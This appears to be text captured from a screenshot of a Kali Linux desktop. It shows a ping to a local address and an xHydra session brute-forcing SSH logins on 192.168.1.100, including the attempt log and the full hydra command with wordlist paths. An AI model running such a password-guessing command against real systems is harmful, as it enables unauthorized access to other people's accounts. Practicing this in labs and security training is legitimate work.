 Aplicaciones Lugares sáb 11 de abr, 16:51 sadid
xHydra
sadid@Sadid: ~
Archivo Editar Ver Buscar Terminal Ayuda
sadid@Sadid:~$ ping 192.168.0.21
PING 192.168.0.21 (192.168.0.21) 56(84) bytes of data.
64 bytes from 192.168.0.21: icmp_req=1 ttl=64 time=3.09 ms
64 bytes from 192.168.0.21: icmp_req=2 ttl=64 time=0.251 ms
64 bytes from 192.168.0.21: icmp_req=3 ttl=64 time=0.342 ms
64 bytes from 192.168.0.21: icmp_req=4 ttl=64 time=0.308 ms
64 bytes from 192.168.0.21: icmp_req=5 ttl=64 time=0.330 ms
^C
--- 192.168.0.21 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4000ms
rtt min/avg/max/mdev = 0.251/0.865/3.098/1.117 ms
sadid@Sadid:~$
KALI LINUX
[ATTEMPT] target 192.168.1.100 - login "coffeec" - pass "egennieg" - 370 of 406 [child 3]
[ATTEMPT] target 192.168.1.100 - login "coffeec" - pass "michaelp" - 371 of 406 [child 4]
[ATTEMPT] target 192.168.1.100 - login "coffeec" - pass "pmichael" - 372 of 406 [child 4]
[ATTEMPT] target 192.168.1.100 - login "coffeec" - pass "longe" - 373 of 406 [child 4]
[ATTEMPT] target 192.168.1.100 - login "coffeec" - pass "elong" - 374 of 406 [child 4]
[ATTEMPT] target 192.168.1.100 - login "coffeec" - pass "adamsa" - 375 of 406 [child 4]
Start Stop Save Output Clear Output
hydra -V -L /home/sadid/Desktop/LOGIN -P /home/sadid/Desktop/LOGIN -t 16 192.168.1.100 ssh